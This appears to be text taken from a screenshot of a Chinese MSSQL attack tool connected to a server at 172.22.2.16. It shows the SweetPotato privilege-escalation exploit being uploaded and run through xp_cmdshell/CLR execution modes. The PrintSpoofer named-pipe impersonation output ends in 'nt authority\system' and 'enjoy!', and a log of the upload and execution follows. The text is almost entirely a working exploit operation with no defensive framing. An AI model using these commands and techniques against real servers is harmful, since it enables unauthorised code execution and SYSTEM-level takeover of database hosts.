 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/SweetPotato.exe  -a "whoami" 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/fe331f50-e1fe-44c9-9de7-4ab2d3ec54dc
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 2512 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-02-12 23:32:37 - 正在上传请稍等...
[*] 2025-02-12 23:32:38 - 上传文件成功！
[*] 2025-02-12 23:32:38 - 正在加载目录...
[*] 2025-02-12 23:32:38 - 目录加载完成！
[*] 2025-02-12 23:33:03 - 正在执行并获取结果，请稍等...
[*] 2025-02-12 23:33:04 - 获取结果成功！